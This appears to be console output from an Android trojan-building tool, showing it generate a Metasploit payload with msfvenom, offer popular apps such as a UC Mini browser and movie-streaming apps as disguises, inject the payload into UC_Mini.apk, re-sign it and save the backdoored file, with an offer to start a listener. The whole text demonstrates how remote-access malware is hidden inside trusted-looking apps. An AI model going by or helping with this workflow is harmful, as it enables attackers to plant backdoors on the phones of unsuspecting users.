 [+] configurating metasploit payloads
[+] generating backdoor using msfvenom
[+] payload successfully generated
Do you want to bind payload.apk into original.apk? (y/n) y
{ APP NAME DESCRIPTION }
1) UC_Mini.apk Browser
2) Speed_test.apk Internet speed test
3) Hackers_keylogger.apk Android keylogger app
4) Vidmate.apk Apps store
5) Droid_sqli.apk Android sql-injection
6) Wps_connect.apk Wifi password cracker
7) Indoxxi.apk Streaming movies
8) Layarkaca21.apk Streaming movies
9) Hackers_keyboard.apk Keyboard for android
10) Infinite_design.apk Design apps
choose@number:~$ 1
[+] using template: UC_Mini.apk
[+] decompiling payload apk using apktool
[+] inject the original apk with metasploit payloads
[+] injection succeeded
[+] recompiling original apk using apktool
[+] keystore was created by the author
[+] signing original apk using apksigner
[+] signing successfully
save file to: /sdcard
[+] file saved as /sdcard/UC_Mini-injected.apk
Do you want to start listener? (y/n) n
[ enter ]